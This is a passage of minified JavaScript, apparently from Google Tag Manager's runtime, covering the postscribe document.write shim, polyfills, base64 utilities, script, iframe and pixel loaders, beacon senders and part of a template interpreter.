c=a.ownerDocument;t(this,{root:a,options:b,l:c.defaultView||c.parentWindow,i:c,o:E("",{N:!0}),u:[a],B:"",C:c.createElement(a.nodeName),j:[],h:[]}),e(this.C,"proxyof",0)}return f.prototype.write=function(){[].push.apply(this.h,arguments);for(var a;!this.m&&this.h.length;)"function"==typeof(a=this.h.shift())?this.U(a):this.D(a)},f.prototype.U=function(a){var b={type:"function",value:a.name||a.toString()};this.A(b),a.call(this.l,this.i),this.I(b)},f.prototype.D=function(a){this.o.append(a);for(var b,d,k,c=[];(b=this.o.ea())&&!(d=!(!b||!("tagName"in b))&&!!~b.tagName.toLowerCase().indexOf("script"))&&!(k=!(!b||!("tagName"in b))&&!!~b.tagName.toLowerCase().indexOf("style"));)c.push(b);this.ka(c),d&&this.X(b),k&&this.Y(b)},f.prototype.ka=function(a){var b=this.R(a);b.F&&(b.Z=this.B+b.F,this.B+=b.proxy,this.C.innerHTML=b.Z,this.ia())},f.prototype.R=function(a){var b=this.u.length,c=[],d=[],k=[];return w(a,(function(g){if(c.push(g.text),g.g){if(!/^noscript$/i.test(g.tagName)){var r=b++;d.push(g.text.replace(/(\/?>)/," data-ps-id="+r+" $1")),"ps-script"!==g.g.id&&"ps-style"!==g.g.id&&k.push("atomicTag"===g.type?"":"<"+g.tagName+" data-ps-proxyof="+r+(g.s?" />":">"))}}else d.push(g.text),k.push("endTag"===g.type?g.text:"")})),{wa:a,raw:c.join(""),F:d.join(""),proxy:k.join("")}},f.prototype.ia=function(){for(var a,b=[this.C];v(a=b.shift());){var c=1===a.nodeType;if(!c||!e(a,"proxyof")){c&&(this.u[e(a,"id")]=a,e(a,"id",null));var d=a.parentNode&&e(a.parentNode,"proxyof");d&&this.u[d].appendChild(a)}b.unshift.apply(b,A(a.childNodes))}},f.prototype.X=function(a){var b=this.o.clear();b&&this.h.unshift(b),a.src=a.g.src||a.g.ma,a.src&&this.j.length?this.m=a:this.A(a);var c=this;this.ja(a,(function(){c.I(a)}))},f.prototype.Y=function(a){var b=this.o.clear();b&&this.h.unshift(b),a.type=a.g.type||a.g.TYPE||"text/css",this.la(a),b&&this.write()},f.prototype.la=function(a){var b=this.T(a);this.ba(b),a.content&&(b.styleSheet&&!b.sheet?b.styleSheet.cssText=a.content:b.appendChild(this.i.createTextNode(a.content)))},f.prototype.T=function(a){var b=this.i.createElement(a.tagName);return b.setAttribute("type",a.type),q(a.g,(function(c,d){b.setAttribute(c,d)})),b},f.prototype.ba=function(a){this.D('<span id="ps-style"/>');var b=this.i.getElementById("ps-style");b.parentNode.replaceChild(a,b)},f.prototype.A=function(a){a.ca=this.h,this.h=[],this.j.unshift(a)},f.prototype.I=function(a){a!==this.j[0]?this.options.error({message:"Bad script nesting or script finished twice"}):(this.j.shift(),this.write.apply(this,a.ca),!this.j.length&&this.m&&(this.A(this.m),this.m=null))},f.prototype.ja=function(a,b){var c=this.S(a),d=this.ha(c),k=this.options.J;a.src&&(c.src=a.src,this.ga(c,d?k:function(){b(),k()}));try{this.aa(c),a.src&&!d||b()}catch(g){this.options.error(g),b()}},f.prototype.S=function(a){var b=this.i.createElement(a.tagName);return q(a.g,(function(c,d){b.setAttribute(c,d)})),a.content&&(b.text=a.content),b},f.prototype.aa=function(a){this.D('<span id="ps-script"/>');var b=this.i.getElementById("ps-script");b.parentNode.replaceChild(a,b)},f.prototype.ga=function(a,b){function c(){a=a.onload=a.onreadystatechange=a.onerror=null}var d=this.options.error;t(a,{onload:function(){c(),b()},onreadystatechange:function(){/^(loaded|complete)$/.test(a.readyState)&&(c(),b())},onerror:function(){var k={message:"remote script failed "+a.src};c(),d(k),b()}})},f.prototype.ha=function(a){return!/^script$/i.test(a.nodeName)||!!(this.options.fa&&a.src&&a.hasAttribute("async"))},f}();m.postscribe=function(){function e(){var k,d=b.shift();d&&((k=d[d.length-1]).K(),d.stream=f.apply(null,d),k.L())}function f(d,k,g){function r(x){x=g.P(x),c.write(x),g.M(x)}(c=new z(d,g)).id=a++,c.name=g.name||c.id;var u=d.ownerDocument,l={close:u.close,open:u.open,write:u.write,writeln:u.writeln};t(u,{close:n,open:n,write:function(){return r(A(arguments).join(""))},writeln:function(){return r(A(arguments).join("")+"\n")}});var p=c.l.onerror||n;return c.l.onerror=function(x,G,H){g.error({qa:x+" - "+G+":"+H}),p.apply(c.l,arguments)},c.write(k,(function(){t(u,l),c.l.onerror=p,g.done(),c=null,e()})),c}var a=0,b=[],c=null;return t((function(d,k,g){"function"==typeof g&&(g={done:g}),g=function B(e,f){return e=e||{},q(f,(function(a,b){v(e[a])||(e[a]=b)})),e}(g,h);var r=[d=/^#/.test(d)?m.document.getElementById(d.substr(1)):d.pa?d[0]:d,k,g];return d.da={cancel:function(){r.stream?r.stream.abort():r[1]=n}},g.O(r),b.push(r),c||e(),d.da}),{streams:{},ra:b,na:z})}(),F=m.postscribe}}(),D("google_tag_manager_external.postscribe.installPostscribe",(function(){var n=window.google_tag_manager;n&&(n.postscribe||(n.postscribe=window.postscribe||F))})),D("google_tag_manager_external.postscribe.getPostscribe",(function(){return window.google_tag_manager.postscribe}))}).call(this)}catch{}var ca,da=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ea="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){return a==Array.prototype||a==Object.prototype||(a[b]=c.value),a},ia=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object")}(this),ma=function(a){return a.raw=a},na=function(a,b){return a.raw=b,a},pa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:da(a)};throw Error(String(a)+" is not an iterable or ArrayLike")},qa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},ra=function(a){return a instanceof Array?a:qa(pa(a))},sa="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};!function(a,b){if(b)a:{for(var c=ia,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],h=c[g],m=b(h);m!=h&&null!=m&&ea(c,g,{configurable:!0,writable:!0,value:m})}}("Object.assign",(function(a){return a||sa}));var ua,ta="function"==typeof Object.create?Object.create:function(a){var b=function(){};return b.prototype=a,new b};if("function"==typeof Object.setPrototypeOf)ua=Object.setPrototypeOf;else{var va;a:{var xa={};try{xa.__proto__={a:!0},va=xa.a;break a}catch(a){}va=!1}ua=va?function(a,b){if(a.__proto__=b,a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ya=ua,za=function(a,b){if(a.prototype=ta(b.prototype),a.prototype.constructor=a,ya)ya(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Wn=b.prototype},Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},Ba=this||self,Ca=function(a,b,c){return a.call.apply(a.bind,arguments)},Da=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(e,d),a.apply(b,e)}}return function(){return a.apply(b,arguments)}},Ea=function(a,b,c){return(Ea=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Ca:Da).apply(null,arguments)},Ga=function(a){return a},Ia=function(a,b){this.type=a,this.data=b},Ja=function(){this.m={},this.H={}};(ca=Ja.prototype).get=function(a){return this.m["dust."+a]},ca.set=function(a,b){a="dust."+a,this.H.hasOwnProperty(a)||(this.m[a]=b)},ca.Rh=function(a,b){this.set(a,b),this.H["dust."+a]=!0},ca.has=function(a){return this.m.hasOwnProperty("dust."+a)},ca.vf=function(a){a="dust."+a,this.H.hasOwnProperty(a)||delete this.m[a]};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.T=a,this.parent=b,this.m=this.F=void 0,this.M=function(c,d,e){return c.apply(d,e)},this.values=new Ja};La.prototype.add=function(a,b){Ma(this,a,b,!1)};var Ma=function(a,b,c,d){d?a.values.Rh(b,c):a.values.set(b,c)};La.prototype.set=function(a,b){!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b)},La.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0},La.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Na=function(a){var b=new La(a.T,a);return a.F&&(b.F=a.F),b.M=a.M,b.m=a.m,b};function Oa(a,b){for(var c,d=0;d<b.length&&!((c=Qa(a,b[d]))instanceof Ia);d++);return c}function Qa(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!=typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;throw d&&d(e,b.context?{id:b[0],line:b.context.line}:null),e}}La.prototype.H=function(){return this.T};var Sa=function(){this.M=new Ka,this.m=new La(this.M)};Sa.prototype.H=function(){return this.M},Sa.prototype.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.F(b)},Sa.prototype.F=function(){for(var a,b=0;b<arguments.length;b++)a=Qa(this.m,arguments[b]);return a},Sa.prototype.T=function(a){var b=Na(this.m);b.m=a;for(var c,d=1;d<arguments.length;d++)c=Qa(b,arguments[d]);return c};var Ta=function(){Ja.call(this),this.F=!1};za(Ta,Ja);var Ua=function(a,b){var d,c=[];for(d in a.m)if(a.m.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};Ta.prototype.set=function(a,b){this.F||Ja.prototype.set.call(this,a,b)},Ta.prototype.Rh=function(a,b){this.F||Ja.prototype.Rh.call(this,a,b)},Ta.prototype.vf=function(a){this.F||Ja.prototype.vf.call(this,a)},Ta.prototype.Lb=function(){this.F=!0};var Va=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Wa=function(a){if(null==a)return String(a);var b=Va.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Xa=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Ya=function(a){if(!a||"object"!=Wa(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Xa(a,"constructor")&&!Xa(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===b||Xa(a,b)},k=function(a,b){var d,c=b||("array"==Wa(a)?[]:{});for(d in a)if(Xa(a,d)){var e=a[d];"array"==Wa(e)?("array"!=Wa(c[d])&&(c[d]=[]),c[d]=k(e,c[d])):Ya(e)?(Ya(c[d])||(c[d]={}),c[d]=k(e,c[d])):c[d]=e}return c};function Za(a){if(null==a||Array.isArray(a)||Ya(a))return!0;switch(typeof a){case"boolean":case"number":case"string":case"function":return!0}return!1}function $a(a){return"number"==typeof a&&0<=a&&isFinite(a)&&0==a%1||"string"==typeof a&&"-"!==a[0]&&a===""+parseInt(a)}var ab=function(a){for(var b in this.m=[],this.H=!1,this.F=new Ta,a=a||[])a.hasOwnProperty(b)&&($a(b)?this.m[Number(b)]=a[Number(b)]:this.F.set(b,a[b]))};(ca=ab.prototype).toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.m.length;c++){var d=this.m[c];null==d?b.push(""):d instanceof ab?((a=a||[]).push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")},ca.set=function(a,b){if(!this.H)if("length"===a){if(!$a(b))throw Error("RangeError: Length property must be a valid integer.");this.m.length=Number(b)}else $a(a)?this.m[Number(a)]=b:this.F.set(a,b)},ca.get=function(a){return"length"===a?this.length():$a(a)?this.m[Number(a)]:this.F.get(a)},ca.length=function(){return this.m.length},ca.Zb=function(){for(var a=Ua(this.F,1),b=0;b<this.m.length;b++)a.push(b+"");return new ab(a)};var bb=function(a,b){$a(b)?delete a.m[Number(b)]:a.F.vf(b)};function cb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b}(ca=ab.prototype).pop=function(){return this.m.pop()},ca.push=function(){return this.m.push.apply(this.m,Array.prototype.slice.call(arguments))},ca.shift=function(){return this.m.shift()},ca.splice=function(a,b){return new ab(this.m.splice.apply(this.m,arguments))},ca.unshift=function(){return this.m.unshift.apply(this.m,Array.prototype.slice.call(arguments))},ca.has=function(a){return $a(a)&&this.m.hasOwnProperty(a)||this.F.has(a)},ca.Lb=function(){this.H=!0,Object.freeze(this.m),this.F.Lb()};var db=function(){Ta.call(this)};za(db,Ta),db.prototype.Zb=function(){return new ab(Ua(this,1))};var gb,ib;function fb(){for(var a=gb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function hb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return(a+=a.toLowerCase()+"0123456789-_")+"."}function jb(a){gb=gb||hb(),ib=ib||fb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,m=f>>2,n=(3&f)<<4|g>>4,p=(15&g)<<2|h>>6,q=63&h;e||(q=64,d||(p=64)),b.push(gb[m],gb[n],gb[p],gb[q])}return b.join("")}function kb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=ib[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n)}return m}gb=gb||hb(),ib=ib||fb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(64===h&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4),64!==g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!==h&&(c+=String.fromCharCode(g<<6&192|h)))}}var lb={};function mb(a,b){lb[a]=lb[a]||[],lb[a][b]=!0}function nb(a){var b=lb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0==e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);return 0<d&&c.push(String.fromCharCode(d)),jb(c.join("")).replace(/\.+$/,"")}function pb(){}function qb(a){return"function"==typeof a}function l(a){return"string"==typeof a}function rb(a){return"number"==typeof a&&!isNaN(a)}function tb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ub(a,b){return(!rb(a)||!rb(b)||a>b)&&(a=0,b=2147483647),Math.floor(Math.random()*(b-a+1)+a)}function vb(a,b){for(var c=new wb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function xb(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))}function yb(a){return Math.round(Number(a))||0}function zb(a){return"false"!==String(a).toLowerCase()&&!!a}function Ab(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Bb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Cb(){return new Date(Date.now())}function Db(){return Cb().getTime()}var wb=function(){this.prefix="gtm.",this.values={}};function Eb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Fb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Gb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Hb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Kb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};return d[e[e.length-1]]=b,c}wb.prototype.set=function(a,b){this.values[this.prefix+a]=b},wb.prototype.get=function(a){return this.values[this.prefix+a]};var Lb=/^\w{1,9}$/;function Mb(a,b){b=b||",";var c=[];return z(a=a||{},(function(d,e){Lb.test(d)&&e&&c.push(d)})),c.join(b)}var Pb,Qb=function(){if(void 0===Pb){var a=null,b=Ba.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Ga,createScript:Ga,createScriptURL:Ga})}catch(c){Ba.console&&Ba.console.error(c.message)}Pb=a}else Pb=a}return Pb},Rb=function(a){this.m=a};Rb.prototype.toString=function(){return this.m+""};var Tb={},Vb=ma([""]),Wb=na(["\0"],["\\0"]),Xb=na(["\n"],["\\n"]),Yb=na(["\0"],["\\u0000"]);function Zb(a){return-1===a.toString().indexOf("`")}Zb((function(a){return a(Vb)}))||Zb((function(a){return a(Wb)}))||Zb((function(a){return a(Xb)}))||Zb((function(a){return a(Yb)}));var $b=function(a){this.m=a};$b.prototype.toString=function(){return this.m};new $b("about:invalid#zClosurez");var bc=function(a){this.dm=a};function cc(a){return new bc((function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"}))}cc("data"),cc("http"),cc("https"),cc("mailto"),cc("ftp"),new bc((function(a){return/^[^:]*([/?#]|$)/.test(a)}));var gc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var jc=function(){this.m=ic[0].toLowerCase()};jc.prototype.toString=function(){return this.m};var kc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"==typeof a)return"string"!=typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},lc={},mc=function(a){this.m=a};function pc(a){return null===a?"null":void 0===a?"undefined":a}mc.prototype.toString=function(){return this.m.toString()},"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON","INPUT"]);var G=window,H=document,qc=navigator,sc=H.currentScript&&H.currentScript.src,tc=function(a,b){var c=G[a];return G[a]=void 0===c?b:c,G[a]},uc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},vc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},wc={onload:1,src:1,width:1,height:1,style:1};function xc(a,b,c){b&&z(b,(function(d,e){d=d.toLowerCase(),c.hasOwnProperty(d)||a.setAttribute(d,e)}))}var yc=function(a,b,c,d,e){var g,f=H.createElement("script");xc(f,d,vc),f.type="text/javascript",f.async=!d||!1!==d.async,g=function(a){var b=a,c=Qb(),d=c?c.createScriptURL(b):b;return new Rb(d,Tb)}(pc(a)),f.src=function(a){return a instanceof Rb&&a.constructor===Rb?a.m:"type_error:TrustedResourceUrl"}(g);var h,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");if((h=p&&(p.nonce||p.getAttribute("nonce"))||"")&&f.setAttribute("nonce",h),uc(f,b),c&&(f.onerror=c),e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,q)}return f},Ac=function(a,b,c,d,e){var f;f=void 0===f||f;var g=e,h=!1;if(g||(g=H.createElement("iframe"),h=!0),xc(g,c,wc),d&&z(d,(function(n,p){g.dataset[n]=p})),f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden"),void 0!==a&&(g.src=a),h){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}return uc(g,b),g},Bc=function(a,b,c,d){var e=new Image(1,1);return xc(e,d,{}),e.onload=function(){e.onload=null,b&&b()},e.onerror=function(){e.onerror=null,c&&c()},e.src=a,e},Cc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Ec=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Fc=function(a){var b=a.innerText||a.textContent||"";return b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")),b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," ")),b},Hc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Ic=function(a){var b;try{b=qc.sendBeacon&&qc.sendBeacon(a)}catch(c){mb("TAGGING",15)}b||Bc(a)},Kc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Lc=function(a,b,c){if("fetch"in G){var d=Object.assign({},Kc);b&&(d.body=b),c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{return G.fetch(a,d),!0}catch(e){}}return(!c||!c.noFallback)&&(b?function(a,b){try{if(qc.sendBeacon)return qc.sendBeacon(a,b)}catch(c){mb("TAGGING",15)}return!1}(a,b):(Ic(a),!0))},Mc=function(a,b){var c=a[b];return c&&"string"==typeof c.animVal&&(c=c.animVal),c},Oc=function(){return G.performance||void 0},Vc=function(a,b){Ta.call(this),this.M=a,this.T=b};za(Vc,Ta),(ca=Vc.prototype).toString=function(){return this.M},ca.getName=function(){return this.M},ca.Zb=function(){return new ab(Ua(this,1))},ca.invoke=function(a){return this.T.apply(new Wc(this,a),Array.prototype.slice.call(arguments,1))},ca.fb=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var Wc=function(a,b){this.m=a,this.J=b};Wc.prototype.evaluate=function(a){var b=this.J;return Array.isArray(a)?Qa(b,a):a},Wc.prototype.getName=function(){return this.m.getName()},Wc.prototype.H=function(){return this.J.H()};var Xc=function(){this.map=new Map};Xc.prototype.set=function(a,b){this.map.set(a,b)},Xc.prototype.get=function(a){return this.map.get(a)};var Yc=function(){this.keys=[],this.values=[]};function Zc(){try{return Map?new Xc:new Yc}catch(a){return new Yc}}Yc.prototype.set=function(a,b){this.keys.push(a),this.values.push(b)},Yc.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};var $c=function(a){if(a instanceof $c)return a;if(Za(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};$c.prototype.getValue=function(){return this.value},$c.prototype.toString=function(){return String(this.value)};var bd=function(a){Ta.call(this),this.promise=a,this.set("then",ad(this)),this.set("catch",ad(this,!0)),this.set("finally",ad(this,!1,!0))};za(bd,db);var ad=function(a,b,c){return b=void 0!==b&&b,c=void 0!==c&&c,new Vc("",(function(d,e){b&&(e=d,d=void 0),c&&(e=d),d instanceof Vc||(d=void 0),e instanceof Vc||(e=void 0);var f=Na(this.J),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},h=a.promise.then(d&&g(d),e&&g(e));return new bd(h)}))};function J(a,b,c){var d=Zc(),e=function(g,h){for(var m=Ua(g,1),n=0;n<m.length;n++)h[m[n]]=f(g.get(m[n]))},f=function(g){var h=d.get(g);if(h)return h;if(g instanceof ab){var m=[];d.set(g,m);for(var n=g.Zb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof bd)return g.promise;if(g instanceof db){var q={};return d.set(g,q),e(g,q),q}if(g instanceof Vc){var r=function(){for(var v=Array.prototype.slice.call(arguments,0),u=0;u<v.length;u++)v[u]=cd(v[u],b,c);var w=new La(b?b.H():new Ka);return b&&(w.m=b.m),f(g.invoke.apply(g,[w].concat(v)))};return d.set(g,r),e(g,r),r}var t=!1;switch(c){case 1:t=!0;break;case 2:case 3:t=!1}if(g instanceof $c&&t)return g.getValue();switch(typeof g){case"boolean":case"number":case"string":case"undefined":return g;case"object":if(null===g)return null}};return f(a)}function cd(a,b,c){var d=Zc(),e=function(g,h){for(var m in g)g.hasOwnProperty(m)&&h.set(m,f(g[m]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||xb(g)){var m=new ab([]);for(var n in d.set(g,m),g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(Ya(g)){var p=new db;return d.set(g,p),e(g,p),p}if("function"==typeof g){var q=new Vc("",(function(){for(var y=Array.prototype.slice.call(arguments,0),x=0;x<y.length;x++)y[x]=J(this.evaluate(y[x]),b,c);return f((0,this.J.M)(g,g,y))}));return d.set(g,q),e(g,q),q}var u=typeof g;if(null===g||"string"===u||"number"===u||"boolean"===u)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1}return void 0!==g&&w?new $c(g):void 0};return f(a)}var ed={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof ab)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new ab(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new ab(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new ab(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var e,d=this.length(),f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g),f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.")}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var e,d=this.length(),f=d-1;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g),f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.")}for(var h=f;0<=h;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=cb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):bb(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();void 0===b&&(b=0),b=0>b?Math.max(d+b,0):Math.min(b,d),c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d),c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new ab(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=cb(this);void 0===b?c.sort():c.sort((function(e,f){return Number(b.invoke(a,e,f))}));for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):bb(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}},fd=function(a){var b;b=Error.call(this,a),this.message=b.message,"stack"in b&&(this.stack=b.stack)};za(fd,Error);var gd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},hd=new Ia("break"),id=new Ia("continue");function jd(a,b){return this.evaluate(a)+this.evaluate(b)}function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b,c){if(a=this.evaluate(a),b=this.evaluate(b),!((c=this.evaluate(c))instanceof ab))throw Error("Error: Non-List argument given to Apply instruction.");if(null==a){var d="TypeError: Can't read property "+b+" of "+a+".";throw Error(d)}var e="number"==typeof a;if("boolean"==typeof 